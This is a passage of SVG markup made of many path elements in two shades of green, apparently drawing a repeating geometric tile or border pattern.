<path d="M659.63 16.6927V28.75L653.594 22.7239L659.63 16.6927ZM671.703 16.6927V28.75L665.666 22.7239L671.703 16.6927ZM665.666 22.7239V34.7812L659.63 28.75L665.666 22.7239ZM671.703 28.75V40.8073L665.666 34.7812L671.703 28.75ZM665.666 10.6666V22.7239L659.63 16.6927L665.666 10.6666ZM671.703 4.64059V16.6927L665.666 10.6666L671.703 4.64059Z" fill="#418533"/>
<path d="M623.406 4.64059L641.515 22.7239L623.406 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M635.479 28.75V16.6927L641.521 22.724L635.479 28.75ZM623.406 28.75V16.6927L629.442 22.724L623.406 28.75Z" fill="#418533"/>
<path d="M629.442 22.7239V10.6666L635.484 16.6927L629.442 22.7239ZM623.406 16.6927V4.64059L629.442 10.6666L623.406 16.6927ZM629.442 34.7812V22.7239L635.484 28.75L629.442 34.7812ZM623.406 40.8073V28.75L629.442 34.7812L623.406 40.8073Z" fill="#418533"/>
<path d="M662.005 39.125L665.375 42.4896H629.739L633.104 39.125H662.005ZM639.526 32.7135H655.583L659.317 36.4427H635.797L639.526 32.7135ZM647.557 24.6979L652.896 30.0312H642.213L647.557 24.6979ZM661.354 49.1094H633.755L629.817 45.1719H665.291L661.354 49.1094ZM655.349 55.1042H639.765L636.448 51.7917H658.666L655.349 55.1042ZM647.557 62.8854L642.453 57.7917H652.656L647.557 62.8854ZM645.041 65.3958L623.406 87H628.432L633.453 81.9896H658.411L655.724 79.3021H636.14L640.75 74.6979H651.114L648.427 72.0104H643.437L646.067 69.3906L647.557 67.901L666.677 87H671.703L650.067 65.3958L671.703 43.7917L650.067 22.1875L671.703 0.588531H666.677L661.906 5.34895H636.38L639.073 8.03645H659.219L654.604 12.6406H643.682L646.37 15.3281H651.916L649.146 18.0937L647.557 19.6771L628.432 0.588531H623.406L645.041 22.1875L623.406 43.7917L645.041 65.3958Z" fill="#418533"/>
<path d="M720 83.4791L701.89 65.3958L720 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M707.927 59.3646V71.4219L701.89 65.3958L707.927 59.3646ZM720 59.3646V71.4219L713.963 65.3958L720 59.3646ZM713.963 65.3958V77.4531L707.927 71.4219L713.963 65.3958ZM720 71.4219V83.4792L713.963 77.4531L720 71.4219Z" fill="#418533"/>
<path d="M713.963 53.3385V65.3958L707.927 59.3646L713.963 53.3385ZM720 47.3125V59.3646L713.963 53.3385L720 47.3125Z" fill="#418533"/>
<path d="M671.703 47.3125L689.812 65.3958L671.703 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M683.776 71.4218V59.3646L689.817 65.3958L683.776 71.4218ZM671.703 71.4218V59.3646L677.739 65.3958L671.703 71.4218ZM677.739 65.3958V53.3385L683.776 59.3646L677.739 65.3958ZM671.703 59.3646V47.3125L677.739 53.3385L671.703 59.3646ZM677.739 77.4531V65.3958L683.776 71.4218L677.739 77.4531ZM671.703 83.4791V71.4218L677.739 77.4531L671.703 83.4791Z" fill="#418533"/>
<path d="M720 40.8073L701.89 22.7239L720 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M707.927 16.6927V28.75L701.89 22.7239L707.927 16.6927ZM720 16.6927V28.75L713.963 22.7239L720 16.6927ZM713.963 22.7239V34.7812L707.927 28.75L713.963 22.7239ZM720 28.75V40.8073L713.963 34.7812L720 28.75ZM713.963 10.6666V22.7239L707.927 16.6927L713.963 10.6666ZM720 4.64059V16.6927L713.963 10.6666L720 4.64059Z" fill="#418533"/>
<path d="M671.703 4.64059L689.812 22.7239L671.703 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M683.776 28.75V16.6927L689.817 22.7239L683.776 28.75ZM671.703 28.75V16.6927L677.739 22.7239L671.703 28.75ZM677.739 22.7239V10.6666L683.776 16.6927L677.739 22.7239ZM671.703 16.6927V4.64059L677.739 10.6666L671.703 16.6927ZM677.739 34.7812V22.7239L683.776 28.75L677.739 34.7812ZM671.703 40.8073V28.75L677.739 34.7812L671.703 40.8073Z" fill="#418533"/>
<path d="M710.302 39.125L713.672 42.4896H678.036L681.401 39.125H710.302ZM687.823 32.7135H703.88L707.614 36.4427H684.094L687.823 32.7135ZM695.854 24.6979L701.192 30.0312H690.51L695.854 24.6979ZM709.651 49.1094H682.052L678.114 45.1719H713.588L709.651 49.1094ZM703.646 55.1042H688.062L684.739 51.7917H706.963L703.646 55.1042ZM695.854 62.8854L690.75 57.7917H700.953L695.854 62.8854ZM693.338 65.3958L671.703 87H676.729L681.745 81.9896H706.708L704.021 79.3021H684.437L689.047 74.6979H699.411L696.724 72.0104H691.734L694.364 69.3906L695.854 67.901L714.974 87H720L698.364 65.3958L720 43.7917L698.364 22.1875L720 0.588531H714.974L710.203 5.34895H684.677L687.37 8.03645H707.515L702.901 12.6406H691.979L694.666 15.3281H700.213L697.442 18.0937L695.854 19.6771L676.729 0.588531H671.703L693.338 22.1875L671.703 43.7917L693.338 65.3958Z" fill="#418533"/>
<path d="M768.297 83.4791L750.187 65.3958L768.297 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M756.224 59.3646V71.4219L750.187 65.3958L756.224 59.3646ZM768.297 59.3646V71.4219L762.26 65.3958L768.297 59.3646ZM762.26 65.3958V77.4531L756.224 71.4219L762.26 65.3958ZM768.297 71.4219V83.4792L762.26 77.4531L768.297 71.4219Z" fill="#418533"/>
<path d="M762.261 53.3385V65.3958L756.224 59.3646L762.261 53.3385ZM768.297 47.3125V59.3646L762.261 53.3385L768.297 47.3125Z" fill="#418533"/>
<path d="M720 47.3125L738.115 65.3958L720 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M732.078 71.4218V59.3646L738.115 65.3958L732.078 71.4218ZM720 71.4218V59.3646L726.042 65.3958L720 71.4218ZM726.042 65.3958V53.3385L732.078 59.3646L726.042 65.3958ZM720 59.3646V47.3125L726.042 53.3385L720 59.3646ZM726.042 77.4531V65.3958L732.078 71.4218L726.042 77.4531ZM720 83.4791V71.4218L726.042 77.4531L720 83.4791Z" fill="#418533"/>
<path d="M768.297 40.8073L750.187 22.7239L768.297 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M756.224 16.6927V28.75L750.187 22.7239L756.224 16.6927ZM768.297 16.6927V28.75L762.26 22.7239L768.297 16.6927ZM762.26 22.7239V34.7812L756.224 28.75L762.26 22.7239ZM768.297 28.75V40.8073L762.26 34.7812L768.297 28.75ZM762.26 10.6666V22.7239L756.224 16.6927L762.26 10.6666ZM768.297 4.64059V16.6927L762.26 10.6666L768.297 4.64059Z" fill="#418533"/>
<path d="M720 4.64059L738.115 22.7239L720 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M732.078 28.75V16.6927L738.115 22.7239L732.078 28.75ZM720 28.75V16.6927L726.042 22.7239L720 28.75ZM726.042 22.7239V10.6666L732.078 16.6927L726.042 22.7239ZM720 16.6927V4.64059L726.042 10.6666L720 16.6927ZM726.042 34.7812V22.7239L732.078 28.75L726.042 34.7812ZM720 40.8073V28.75L726.042 34.7812L720 40.8073Z" fill="#418533"/>
<path d="M758.599 39.125L761.969 42.4896H726.333L729.703 39.125H758.599ZM736.12 32.7135H752.177L755.911 36.4427H732.391L736.12 32.7135ZM744.151 24.6979L749.49 30.0312H738.807L744.151 24.6979ZM757.948 49.1094H730.354L726.411 45.1719H761.891L757.948 49.1094ZM751.943 55.1042H736.359L733.042 51.7917H755.26L751.943 55.1042ZM744.151 62.8854L739.047 57.7917H749.255L744.151 62.8854ZM741.635 65.3958L720 87H725.026L730.047 81.9896H755.01L752.323 79.3021H732.734L737.349 74.6979H747.708L745.021 72.0104H740.036L742.661 69.3906L744.151 67.901L763.276 87H768.297L746.661 65.3958L768.297 43.7917L746.661 22.1875L768.297 0.588531H763.271L758.5 5.34895H732.979L735.667 8.03645H755.812L751.198 12.6406H740.281L742.969 15.3281H748.51L745.74 18.0937L744.151 19.6771L725.026 0.588531H720L741.635 22.1875L720 43.7917L741.635 65.3958Z" fill="#418533"/>
<path d="M816.594 83.4791L798.484 65.3958L816.594 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M804.521 59.3646V71.4219L798.484 65.3958L804.521 59.3646ZM816.594 59.3646V71.4219L810.557 65.3958L816.594 59.3646ZM810.557 65.3958V77.4531L804.521 71.4219L810.557 65.3958ZM816.594 71.4219V83.4792L810.557 77.4531L816.594 71.4219Z" fill="#418533"/>
<path d="M810.557 53.3385V65.3958L804.521 59.3646L810.557 53.3385ZM816.594 47.3125V59.3646L810.557 53.3385L816.594 47.3125Z" fill="#418533"/>
<path d="M768.297 47.3125L786.411 65.3958L768.297 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M780.375 71.4219V59.3646L786.411 65.3958L780.375 71.4219ZM768.297 71.4219V59.3646L774.338 65.3958L768.297 71.4219Z" fill="#418533"/>
<path d="M774.333 65.3958V53.3385L780.375 59.3646L774.333 65.3958Z" fill="#418533"/>
<path d="M768.297 59.3646V47.3125L774.338 53.3385L768.297 59.3646ZM774.333 77.4531V65.3958L780.375 71.4218L774.333 77.4531Z" fill="#418533"/>
<path d="M768.297 83.4791V71.4218L774.338 77.4531L768.297 83.4791Z" fill="#418533"/>
<path d="M816.594 40.8073L798.484 22.7239L816.594 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M804.521 16.6927V28.75L798.484 22.7239L804.521 16.6927ZM816.594 16.6927V28.75L810.557 22.7239L816.594 16.6927ZM810.557 22.7239V34.7812L804.521 28.75L810.557 22.7239ZM816.594 28.75V40.8073L810.557 34.7812L816.594 28.75ZM810.557 10.6666V22.7239L804.521 16.6927L810.557 10.6666ZM816.594 4.64059V16.6927L810.557 10.6666L816.594 4.64059Z" fill="#418533"/>
<path d="M768.297 4.64059L786.411 22.7239L768.297 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M780.375 28.75V16.6927L786.411 22.724L780.375 28.75ZM768.297 28.75V16.6927L774.338 22.724L768.297 28.75Z" fill="#418533"/>
<path d="M774.333 22.7239V10.6667L780.375 16.6927L774.333 22.7239Z" fill="#418533"/>
<path d="M768.297 16.6927V4.64059L774.338 10.6666L768.297 16.6927ZM774.333 34.7812V22.7239L780.375 28.75L774.333 34.7812Z" fill="#418533"/>
<path d="M768.297 40.8073V28.75L774.338 34.7812L768.297 40.8073Z" fill="#418533"/>
<path d="M806.896 39.125L810.266 42.4896H774.63L778 39.125H806.896ZM784.417 32.7135H800.474L804.208 36.4427H780.687L784.417 32.7135ZM792.448 24.6979L797.786 30.0312H787.104L792.448 24.6979ZM806.245 49.1094H778.651L774.708 45.1719H810.182L806.245 49.1094ZM800.24 55.1042H784.656L781.338 51.7917H803.557L800.24 55.1042ZM792.448 62.8854L787.344 57.7917H797.552L792.448 62.8854ZM789.932 65.3958L768.297 87H773.323L778.344 81.9896H803.307L800.615 79.3021H781.031L785.646 74.6979H796.005L793.318 72.0104H788.333L790.958 69.3906L792.448 67.901L811.568 87H816.594L794.958 65.3958L816.594 43.7917L794.958 22.1875L816.594 0.588531H811.568L806.797 5.34895H781.276L783.963 8.03645H804.109L799.495 12.6406H788.573L791.266 15.3281H796.807L794.036 18.0937L792.448 19.6771L773.323 0.588531H768.297L789.932 22.1875L768.297 43.7917L789.932 65.3958Z" fill="#418533"/>
<path d="M864.891 83.4791L846.781 65.3958L864.891 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M852.818 59.3646V71.4219L846.781 65.3958L852.818 59.3646ZM864.891 59.3646V71.4219L858.854 65.3958L864.891 59.3646ZM858.854 65.3958V77.4531L852.818 71.4219L858.854 65.3958ZM864.891 71.4219V83.4792L858.854 77.4531L864.891 71.4219Z" fill="#418533"/>
<path d="M858.854 53.3385V65.3958L852.818 59.3646L858.854 53.3385ZM864.891 47.3125V59.3646L858.854 53.3385L864.891 47.3125Z" fill="#418533"/>
<path d="M816.594 47.3125L834.708 65.3958L816.594 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M828.667 71.4219V59.3646L834.708 65.3958L828.667 71.4219ZM816.594 71.4219V59.3646L822.63 65.3958L816.594 71.4219Z" fill="#418533"/>
<path d="M822.63 65.3958V53.3385L828.672 59.3646L822.63 65.3958ZM816.594 59.3646V47.3125L822.63 53.3385L816.594 59.3646ZM822.63 77.4531V65.3958L828.672 71.4218L822.63 77.4531ZM816.594 83.4791V71.4218L822.63 77.4531L816.594 83.4791Z" fill="#418533"/>
<path d="M864.891 40.8073L846.781 22.7239L864.891 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M852.818 16.6927V28.75L846.781 22.7239L852.818 16.6927ZM864.891 16.6927V28.75L858.854 22.7239L864.891 16.6927ZM858.854 22.7239V34.7812L852.818 28.75L858.854 22.7239ZM864.891 28.75V40.8073L858.854 34.7812L864.891 28.75ZM858.854 10.6666V22.7239L852.818 16.6927L858.854 10.6666ZM864.891 4.64059V16.6927L858.854 10.6666L864.891 4.64059Z" fill="#418533"/>
<path d="M816.594 4.64059L834.708 22.7239L816.594 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M828.667 28.75V16.6927L834.708 22.724L828.667 28.75ZM816.594 28.75V16.6927L822.63 22.724L816.594 28.75Z" fill="#418533"/>
<path d="M822.63 22.7239V10.6666L828.672 16.6927L822.63 22.7239ZM816.594 16.6927V4.64059L822.63 10.6666L816.594 16.6927ZM822.63 34.7812V22.7239L828.672 28.75L822.63 34.7812ZM816.594 40.8073V28.75L822.63 34.7812L816.594 40.8073Z" fill="#418533"/>
<path d="M855.193 39.125L858.562 42.4896H822.927L826.297 39.125H855.193ZM832.713 32.7135H848.771L852.505 36.4427H828.984L832.713 32.7135ZM840.745 24.6979L846.083 30.0312H835.401L840.745 24.6979ZM854.542 49.1094H826.943L823.005 45.1719H858.479L854.542 49.1094ZM848.536 55.1042H832.953L829.635 51.7917H851.854L848.536 55.1042ZM840.745 62.8854L835.641 57.7917H845.849L840.745 62.8854ZM838.229 65.3958L816.594 87H821.62L826.641 81.9896H851.599L848.911 79.3021H829.328L833.937 74.6979H844.302L841.615 72.0104H836.63L839.255 69.3906L840.745 67.901L859.865 87H864.891L843.255 65.3958L864.891 43.7917L843.255 22.1875L864.891 0.588531H859.865L855.094 5.34895H829.573L832.26 8.03645H852.406L847.792 12.6406H836.87L839.562 15.3281H845.104L842.333 18.0937L840.745 19.6771L821.62 0.588531H816.594L838.229 22.1875L816.594 43.7917L838.229 65.3958Z" fill="#418533"/>
<path d="M913.187 83.4791L895.078 65.3958L913.187 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M901.115 59.3646V71.4219L895.078 65.3958L901.115 59.3646ZM913.187 59.3646V71.4219L907.151 65.3958L913.187 59.3646Z" fill="#418533"/>
<path d="M907.151 65.3958V77.4531L901.115 71.4219L907.151 65.3958ZM913.188 71.4219V83.4792L907.151 77.4531L913.188 71.4219Z" fill="#418533"/>
<path d="M907.151 53.3385V65.3958L901.115 59.3646L907.151 53.3385ZM913.188 47.3125V59.3646L907.151 53.3385L913.188 47.3125Z" fill="#418533"/>
<path d="M864.891 47.3125L883 65.3958L864.891 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M876.963 71.4219V59.3646L883.005 65.3958L876.963 71.4219ZM864.891 71.4219V59.3646L870.927 65.3958L864.891 71.4219Z" fill="#418533"/>
<path d="M870.927 65.3958V53.3385L876.964 59.3646L870.927 65.3958Z" fill="#418533"/>
<path d="M864.891 59.3646V47.3125L870.927 53.3385L864.891 59.3646ZM870.927 77.4531V65.3958L876.963 71.4218L870.927 77.4531ZM864.891 83.4791V71.4218L870.927 77.4531L864.891 83.4791Z" fill="#418533"/>
<path d="M913.187 40.8073L895.078 22.7239L913.187 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M901.115 16.6927V28.75L895.078 22.724L901.115 16.6927ZM913.187 16.6927V28.75L907.151 22.724L913.187 16.6927Z" fill="#418533"/>
<path d="M907.151 22.7239V34.7812L901.115 28.75L907.151 22.7239ZM913.188 28.75V40.8073L907.151 34.7812L913.188 28.75ZM907.151 10.6666V22.7239L901.115 16.6927L907.151 10.6666ZM913.188 4.64059V16.6927L907.151 10.6666L913.188 4.64059Z" fill="#418533"/>
<path d="M864.891 4.64059L883 22.7239L864.891 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M876.963 28.75V16.6927L883.005 22.724L876.963 28.75ZM864.891 28.75V16.6927L870.927 22.724L864.891 28.75Z" fill="#418533"/>
<path d="M870.927 22.7239V10.6667L876.964 16.6927L870.927 22.7239Z" fill="#418533"/>
<path d="M864.891 16.6927V4.64059L870.927 10.6666L864.891 16.6927ZM870.927 34.7812V22.7239L876.963 28.75L870.927 34.7812Z" fill="#418533"/>
<path d="M864.891 40.8073V28.75L870.927 34.7812L864.891 40.8073Z" fill="#418533"/>
<path d="M903.49 39.125L906.859 42.4896H871.224L874.588 39.125H903.49ZM881.01 32.7135H897.068L900.802 36.4427H877.281L881.01 32.7135ZM889.042 24.6979L894.38 30.0312H883.698L889.042 24.6979ZM902.838 49.1094H875.24L871.302 45.1719H906.776L902.838 49.1094ZM896.833 55.1042H881.25L877.927 51.7917H900.151L896.833 55.1042ZM889.042 62.8854L883.937 57.7917H894.141L889.042 62.8854ZM886.526 65.3958L864.891 87H869.917L874.937 81.9896H899.896L897.208 79.3021H877.625L882.234 74.6979H892.599L889.911 72.0104H884.922L887.552 69.3906L889.042 67.901L908.161 87H913.187L891.552 65.3958L913.187 43.7917L891.552 22.1875L913.187 0.588531H908.161L903.391 5.34895H877.865L880.557 8.03645H900.703L896.088 12.6406H885.167L887.854 15.3281H893.401L890.63 18.0937L889.042 19.6771L869.917 0.588531H864.891L886.526 22.1875L864.891 43.7917L886.526 65.3958Z" fill="#418533"/>
<path d="M961.484 83.4791L943.375 65.3958L961.484 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M949.411 59.3646V71.4219L943.375 65.3958L949.411 59.3646ZM961.484 59.3646V71.4219L955.448 65.3958L961.484 59.3646Z" fill="#418533"/>
<path d="M955.448 65.3958V77.4531L949.412 71.4219L955.448 65.3958Z" fill="#418533"/>
<path d="M961.484 71.4218V83.4791L955.448 77.4531L961.484 71.4218ZM955.448 53.3385V65.3958L949.412 59.3646L955.448 53.3385ZM961.484 47.3125V59.3646L955.448 53.3385L961.484 47.3125Z" fill="#418533"/>
<path d="M913.187 47.3125L931.297 65.3958L913.187 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M925.26 71.4219V59.3646L931.297 65.3958L925.26 71.4219ZM913.187 71.4219V59.3646L919.224 65.3958L913.187 71.4219Z" fill="#418533"/>
<path d="M919.224 65.3958V53.3385L925.26 59.3646L919.224 65.3958ZM913.187 59.3646V47.3125L919.224 53.3385L913.187 59.3646ZM919.224 77.4531V65.3958L925.26 71.4218L919.224 77.4531ZM913.187 83.4791V71.4218L919.224 77.4531L913.187 83.4791Z" fill="#418533"/>
<path d="M961.484 40.8073L943.375 22.7239L961.484 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M949.411 16.6927V28.75L943.375 22.724L949.411 16.6927ZM961.484 16.6927V28.75L955.448 22.724L961.484 16.6927Z" fill="#418533"/>
<path d="M955.448 22.7239V34.7812L949.412 28.75L955.448 22.7239ZM961.484 28.75V40.8073L955.448 34.7812L961.484 28.75ZM955.448 10.6667V22.7239L949.412 16.6927L955.448 10.6667Z" fill="#418533"/>
<path d="M961.484 4.64059V16.6927L955.448 10.6666L961.484 4.64059Z" fill="#418533"/>
<path d="M913.187 4.64059L931.297 22.7239L913.187 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M925.26 28.75V16.6927L931.297 22.724L925.26 28.75ZM913.187 28.75V16.6927L919.224 22.724L913.187 28.75Z" fill="#418533"/>
<path d="M919.224 22.7239V10.6666L925.26 16.6927L919.224 22.7239ZM913.187 16.6927V4.64059L919.224 10.6666L913.187 16.6927ZM919.224 34.7812V22.7239L925.26 28.75L919.224 34.7812ZM913.187 40.8073V28.75L919.224 34.7812L913.187 40.8073Z" fill="#418533"/>
<path d="M951.786 39.125L955.156 42.4896H919.516L922.885 39.125H951.786ZM929.307 32.7135H945.365L949.099 36.4427H925.573L929.307 32.7135ZM937.338 24.6979L942.677 30.0312H931.995L937.338 24.6979ZM951.135 49.1094H923.536L919.599 45.1719H955.073L951.135 49.1094ZM945.125 55.1042H929.547L926.224 51.7917H948.448L945.125 55.1042ZM937.338 62.8854L932.234 57.7917H942.437L937.338 62.8854ZM934.823 65.3958L913.187 87H918.213L923.229 81.9896H948.193L945.505 79.3021H925.922L930.531 74.6979H940.896L938.208 72.0104H933.219L935.849 69.3906L937.338 67.901L956.458 87H961.484L939.849 65.3958L961.484 43.7917L939.849 22.1875L961.484 0.588531H956.458L951.687 5.34895H926.161L928.849 8.03645H949L944.385 12.6406H933.463L936.151 15.3281H941.698L938.927 18.0937L937.338 19.6771L918.213 0.588531H913.187L934.823 22.1875L913.187 43.7917L934.823 65.3958Z" fill="#418533"/>
<path d="M1009.78 83.4791L991.672 65.3958L1009.78 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M997.708 59.3646V71.4219L991.672 65.3958L997.708 59.3646ZM1009.78 59.3646V71.4219L1003.74 65.3958L1009.78 59.3646ZM1003.74 65.3958V77.4531L997.708 71.4219L1003.74 65.3958ZM1009.78 71.4219V83.4792L1003.74 77.4531L1009.78 71.4219Z" fill="#418533"/>
<path d="M1003.74 53.3385V65.3958L997.708 59.3646L1003.74 53.3385ZM1009.78 47.3125V59.3646L1003.74 53.3385L1009.78 47.3125Z" fill="#418533"/>
<path d="M961.484 47.3125L979.594 65.3958L961.484 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M973.557 71.4218V59.3646L979.594 65.3958L973.557 71.4218ZM961.484 71.4218V59.3646L967.521 65.3958L961.484 71.4218ZM967.521 65.3958V53.3385L973.557 59.3646L967.521 65.3958ZM961.484 59.3646V47.3125L967.521 53.3385L961.484 59.3646ZM967.521 77.4531V65.3958L973.557 71.4218L967.521 77.4531ZM961.484 83.4791V71.4218L967.521 77.4531L961.484 83.4791Z" fill="#418533"/>
<path d="M1009.78 40.8073L991.672 22.7239L1009.78 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M997.708 16.6927V28.75L991.672 22.7239L997.708 16.6927ZM1009.78 16.6927V28.75L1003.74 22.7239L1009.78 16.6927ZM1003.74 22.7239V34.7812L997.708 28.75L1003.74 22.7239ZM1009.78 28.75V40.8073L1003.74 34.7812L1009.78 28.75ZM1003.74 10.6666V22.7239L997.708 16.6927L1003.74 10.6666ZM1009.78 4.64059V16.6927L1003.74 10.6666L1009.78 4.64059Z" fill="#418533"/>
<path d="M961.484 4.64059L979.594 22.7239L961.484 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M973.557 28.75V16.6927L979.594 22.7239L973.557 28.75ZM961.484 28.75V16.6927L967.521 22.7239L961.484 28.75ZM967.521 22.7239V10.6666L973.557 16.6927L967.521 22.7239ZM961.484 16.6927V4.64059L967.521 10.6666L961.484 16.6927ZM967.521 34.7812V22.7239L973.557 28.75L967.521 34.7812ZM961.484 40.8073V28.75L967.521 34.7812L961.484 40.8073Z" fill="#418533"/>
<path d="M1000.08 39.125L1003.45 42.4896H967.812L971.182 39.125H1000.08ZM977.604 32.7135H993.661L997.396 36.4427H973.87L977.604 32.7135ZM985.635 24.6979L990.974 30.0312H980.292L985.635 24.6979ZM999.432 49.1094H971.833L967.896 45.1719H1003.37L999.432 49.1094ZM993.422 55.1042H977.844L974.521 51.7917H996.745L993.422 55.1042ZM985.635 62.8854L980.531 57.7917H990.734L985.635 62.8854ZM983.12 65.3958L961.484 87H966.51L971.526 81.9896H996.49L993.802 79.3021H974.213L978.828 74.6979H989.193L986.5 72.0104H981.516L984.146 69.3906L985.635 67.901L1004.76 87H1009.78L988.146 65.3958L1009.78 43.7917L988.146 22.1875L1009.78 0.588531H1004.76L999.984 5.34895H974.458L977.146 8.03645H997.297L992.682 12.6406H981.76L984.448 15.3281H989.995L987.219 18.0937L985.635 19.6771L966.51 0.588531H961.484L983.12 22.1875L961.484 43.7917L983.12 65.3958Z" fill="#418533"/>
<path d="M1058.08 83.4791L1039.97 65.3958L1058.08 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1046 59.3646V71.4219L1039.96 65.3958L1046 59.3646ZM1058.08 59.3646V71.4219L1052.04 65.3958L1058.08 59.3646ZM1052.04 65.3958V77.4531L1046 71.4219L1052.04 65.3958ZM1058.08 71.4219V83.4792L1052.04 77.4531L1058.08 71.4219Z" fill="#418533"/>
<path d="M1052.04 53.3385V65.3958L1046.01 59.3646L1052.04 53.3385ZM1058.08 47.3125V59.3646L1052.04 53.3385L1058.08 47.3125Z" fill="#418533"/>
<path d="M1009.78 47.3125L1027.89 65.3958L1009.78 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1021.85 71.4219V59.3646L1027.89 65.3958L1021.85 71.4219ZM1009.78 71.4219V59.3646L1015.82 65.3958L1009.78 71.4219Z" fill="#418533"/>
<path d="M1015.82 65.3958V53.3385L1021.85 59.3646L1015.82 65.3958Z" fill="#418533"/>
<path d="M1009.78 59.3646V47.3125L1015.82 53.3385L1009.78 59.3646ZM1015.82 77.4531V65.3958L1021.85 71.4218L1015.82 77.4531ZM1009.78 83.4791V71.4218L1015.82 77.4531L1009.78 83.4791Z" fill="#418533"/>
<path d="M1058.08 40.8073L1039.97 22.7239L1058.08 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1046 16.6927V28.75L1039.96 22.7239L1046 16.6927ZM1058.08 16.6927V28.75L1052.04 22.7239L1058.08 16.6927ZM1052.04 22.7239V34.7812L1046 28.75L1052.04 22.7239ZM1058.08 28.75V40.8073L1052.04 34.7812L1058.08 28.75ZM1052.04 10.6666V22.7239L1046 16.6927L1052.04 10.6666ZM1058.08 4.64059V16.6927L1052.04 10.6666L1058.08 4.64059Z" fill="#418533"/>
<path d="M1009.78 4.64059L1027.89 22.7239L1009.78 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1021.85 28.75V16.6927L1027.89 22.724L1021.85 28.75ZM1009.78 28.75V16.6927L1015.82 22.724L1009.78 28.75Z" fill="#418533"/>
<path d="M1015.82 22.7239V10.6667L1021.85 16.6927L1015.82 22.7239Z" fill="#418533"/>
<path d="M1009.78 16.6927V4.64059L1015.82 10.6666L1009.78 16.6927ZM1015.82 34.7812V22.7239L1021.85 28.75L1015.82 34.7812Z" fill="#418533"/>
<path d="M1009.78 40.8073V28.75L1015.82 34.7812L1009.78 40.8073Z" fill="#418533"/>
<path d="M1048.37 39.125L1051.75 42.4896H1016.11L1019.48 39.125H1048.37ZM1025.9 32.7135H1041.96L1045.69 36.4427H1022.17L1025.9 32.7135ZM1033.93 24.6979L1039.27 30.0312H1028.59L1033.93 24.6979ZM1047.73 49.1094H1020.13L1016.19 45.1719H1051.67L1047.73 49.1094ZM1041.72 55.1042H1026.14L1022.82 51.7917H1045.04L1041.72 55.1042ZM1033.93 62.8854L1028.82 57.7917H1039.03L1033.93 62.8854ZM1031.42 65.3958L1009.78 87H1014.81L1019.82 81.9896H1044.79L1042.1 79.3021H1022.51L1027.12 74.6979H1037.48L1034.8 72.0104H1029.81L1032.44 69.3906L1033.93 67.901L1053.05 87H1058.08L1036.44 65.3958L1058.08 43.7917L1036.44 22.1875L1058.08 0.588531H1053.05L1048.28 5.34895H1022.76L1025.44 8.03645H1045.59L1040.98 12.6406H1030.06L1032.74 15.3281H1038.29L1035.52 18.0937L1033.93 19.6771L1014.81 0.588531H1009.78L1031.42 22.1875L1009.78 43.7917L1031.42 65.3958Z" fill="#418533"/>
<path d="M1106.37 83.4791L1088.26 65.3958L1106.37 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1094.3 59.3646V71.4219L1088.26 65.3958L1094.3 59.3646ZM1106.37 59.3646V71.4219L1100.34 65.3958L1106.37 59.3646Z" fill="#418533"/>
<path d="M1100.34 65.3958V77.4531L1094.3 71.4219L1100.34 65.3958ZM1106.37 71.4219V83.4792L1100.34 77.4531L1106.37 71.4219Z" fill="#418533"/>
<path d="M1100.34 53.3385V65.3958L1094.3 59.3646L1100.34 53.3385ZM1106.37 47.3125V59.3646L1100.34 53.3385L1106.37 47.3125Z" fill="#418533"/>
<path d="M1058.08 47.3125L1076.19 65.3958L1058.08 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1070.15 71.4219V59.3646L1076.19 65.3958L1070.15 71.4219ZM1058.08 71.4219V59.3646L1064.11 65.3958L1058.08 71.4219Z" fill="#418533"/>
<path d="M1064.11 65.3958V53.3385L1070.15 59.3646L1064.11 65.3958ZM1058.08 59.3646V47.3125L1064.11 53.3385L1058.08 59.3646ZM1064.11 77.4531V65.3958L1070.15 71.4218L1064.11 77.4531ZM1058.08 83.4791V71.4218L1064.11 77.4531L1058.08 83.4791Z" fill="#418533"/>
<path d="M1106.37 40.8073L1088.26 22.7239L1106.37 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1094.3 16.6927V28.75L1088.26 22.724L1094.3 16.6927ZM1106.37 16.6927V28.75L1100.34 22.724L1106.37 16.6927Z" fill="#418533"/>
<path d="M1100.34 22.7239V34.7812L1094.3 28.75L1100.34 22.7239ZM1106.37 28.75V40.8073L1100.34 34.7812L1106.37 28.75ZM1100.34 10.6666V22.7239L1094.3 16.6927L1100.34 10.6666ZM1106.37 4.64059V16.6927L1100.34 10.6666L1106.37 4.64059Z" fill="#418533"/>
<path d="M1058.08 4.64059L1076.19 22.7239L1058.08 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1070.15 28.75V16.6927L1076.19 22.724L1070.15 28.75ZM1058.08 28.75V16.6927L1064.11 22.724L1058.08 28.75Z" fill="#418533"/>
